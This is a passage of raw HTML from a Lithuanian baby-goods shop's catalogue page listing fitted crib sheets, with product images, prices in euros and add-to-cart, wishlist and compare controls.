																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/140/" method="post">
											<input type="hidden" name="product" value="140">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklode-su-guma-frotte-melynos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1491594609047">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1491594609047 {
    width: 360px;
}
.product-image-container-1491594609047 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-1491012132889">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1491012132889 {
    width: 360px;
}
.product-image-container-1491012132889 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":149,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="149" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/149/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"149","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Paklodė su guma &quot;Frotte&quot; mėlynos sp."
								   href="https://babydo.lt/paklode-su-guma-frotte-melynos-sp.html"
								   class="product-item-link">
									Paklodė su guma &quot;Frotte&quot; mėlynos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-frotte-melynos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="149" data-price-box="product-id-149"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,65 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/149/" method="post">
											<input type="hidden" name="product" value="149">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklode-su-guma-frotte-rozines-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-152609452543">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-152609452543 {
    width: 360px;
}
.product-image-container-152609452543 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-1521768662372">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1521768662372 {
    width: 360px;
}
.product-image-container-1521768662372 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":152,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="152" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/152/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"152","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Paklodė su guma &quot;Frotte&quot; rožinės sp."
								   href="https://babydo.lt/paklode-su-guma-frotte-rozines-sp.html"
								   class="product-item-link">
									Paklodė su guma &quot;Frotte&quot; rožinės sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-frotte-rozines-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="152" data-price-box="product-id-152"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.71"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,71 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/152/" method="post">
											<input type="hidden" name="product" value="152">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklode-su-guma-frotte-sviesiai-gelsvos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1431757165878">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3light.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3light.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1431757165878 {
    width: 360px;
}
.product-image-container-1431757165878 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-1432075100517">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3light.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3light.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1432075100517 {
    width: 360px;
}
.product-image-container-1432075100517 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":143,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="143" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/143/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"143","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Paklodė su guma &quot;Frotte&quot; šviesiai gelsvos sp."
								   href="https://babydo.lt/paklode-su-guma-frotte-sviesiai-gelsvos-sp.html"
								   class="product-item-link">
									Paklodė su guma &quot;Frotte&quot; šviesiai gelsvos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-frotte-sviesiai-gelsvos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="143" data-price-box="product-id-143"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,65 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/143/" method="post">
											<input type="hidden" name="product" value="143">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/neperslampama-paklode-kudikiams-su-guma-jersey-rozines-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-188278993355">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-188278993355 {
    width: 360px;
}
.product-image-container-188278993355 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-188961855810">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-188961855810 {
    width: 360px;
}
.product-image-container-188961855810 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":188,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="188" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/188/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"188","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Jersey&quot; rоžinės sp."
								   href="https://babydo.lt/neperslampama-paklode-kudikiams-su-guma-jersey-rozines-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Jersey&quot; rоžinės sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-kudikiams-su-guma-jersey-rozines-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="14.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/188/" method="post">
											<input type="hidden" name="product" value="188">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-melynos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-185817077634">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/o/voodilina-60x120-70x140-beebile-osta_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/o/voodilina-60x120-70x140-beebile-osta_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-185817077634 {
    width: 360px;
}
.product-image-container-185817077634 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-185617978604">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/o/voodilina-60x120-70x140-beebile-osta_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/v/o/voodilina-60x120-70x140-beebile-osta_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-185617978604 {
    width: 360px;
}
.product-image-container-185617978604 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":185,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="185" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/185/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"185","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Jersey&quot; mėlynos sp."
								   href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-melynos-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Jersey&quot; mėlynos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-melynos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="185" data-price-box="product-id-185"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="14.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/185/" method="post">
											<input type="hidden" name="product" value="185">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-pilkos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1881455402705">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-osta.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-osta.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Neper&#x0161;lampama&#x20;paklod&#x0117;&#x20;su&#x20;guma"/></picture></span>
</span>
<style>.product-image-container-1881455402705 {
    width: 360px;
}
.product-image-container-1881455402705 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-18811775515436">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-osta.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-osta.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Neper&#x0161;lampama&#x20;paklod&#x0117;&#x20;su&#x20;guma"/></picture></span>
</span>
<style>.product-image-container-18811775515436 {
    width: 360px;
}
.product-image-container-18811775515436 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":1881,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="1881" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/1881/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"1881","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Jersey&quot; pilkos sp."
								   href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-pilkos-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Jersey&quot; pilkos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-pilkos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="1881" data-price-box="product-id-1881"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="11.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,50 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/1881/" method="post">
											<input type="hidden" name="product" value="1881">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklode-neperslampama-su-guma-jersey-geltonos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1821572513263">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta_2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta_2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1821572513263 {
    width: 360px;
}
.product-image-container-1821572513263 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
